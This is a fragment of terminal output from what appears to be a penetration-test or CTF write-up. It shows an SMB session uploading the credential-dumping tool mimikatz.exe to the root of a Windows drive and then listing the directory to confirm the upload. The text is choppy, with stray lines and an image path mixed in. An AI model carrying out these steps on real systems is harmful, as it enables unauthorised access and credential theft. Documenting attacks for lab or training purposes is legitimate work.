 smb: \>
smb: \> put mimikatz.exe
Other Locations
putting file mimikatz.exe as \mimikatz.exe (4430.6 kb/s) (average 4430.6 kb/s)
smb: \> dir
$Recycle.Bin DHS 0 Wed Oct 30 11:03:28 2019
50cf6ee4048c709fc0 D 0 Mon Oct 14 08:38:17 2019
Boot DHS 0 Mon Oct 28 13:01:55 2019
bootmgr AHSR 351168 Fri Dec 15 09:05:57 2017
BOOTSECT.BAK ASR 8192 Sun Oct 6 23:01:56 2019
Config.Msi DHS 0 Wed Oct 30 10:22:02 2019
Documents and Settings DHS 0 Sat Jan 19 09:26:39 2008
mimikatz.exe A 6079515 Sat Dec 28 22:47:35 2019
pagefile.sys AHS 1386622976 Sat Dec 28 21:59:08 2019
PerfLogs D 0 Sat Jan 19 05:11:20 2008
Program Files DR 0 Sat Oct 19 07:16:41 2019
Program Files (x86) DR 0 Sat Oct 19 07:17:01 2019
ProgramData DH 0 Wed Oct 30 10:56:09 2019
System Volume Information DHS 0 Sun Oct 6 22:02:51 2019
Users DR 0 Wed Oct 30 11:14:26 2019
Windows D 0 Sat Dec 28 22:40:01 2019
10485247 blocks of size 4096. 4997428 blocks available
saulGoodman
smb: \>